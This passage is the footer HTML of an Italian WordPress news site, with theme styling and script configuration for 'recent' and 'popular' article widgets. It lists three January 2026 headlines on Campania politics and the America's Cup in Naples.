                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-119485","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24961";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8321";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/cirielli-attacca-campania-in-emergenza-necessario-che-il-bilancio-venga-approvato/"  rel="bookmark" class="td-image-wrap " title="Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Cirielli-Bilancio-Campania-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/cirielli-attacca-campania-in-emergenza-necessario-che-il-bilancio-venga-approvato/"  rel="bookmark" title="Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;">Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:38:17+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/prima-regata-dellamericas-cup-a-napoli-il-10-luglio-2027/"  rel="bookmark" class="td-image-wrap " title="Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/americas-cup-napoli-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/prima-regata-dellamericas-cup-a-napoli-il-10-luglio-2027/"  rel="bookmark" title="Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027">Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:15:25+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/caserta-chiesto-arresto-del-consigliere-regionale-giovanni-zannini-forza-italia/"  rel="bookmark" class="td-image-wrap " title="Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Giovanni-Zannini-Forza-Italia--218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/caserta-chiesto-arresto-del-consigliere-regionale-giovanni-zannini-forza-italia/"  rel="bookmark" title="Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)">Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:04:15+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-119485","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","f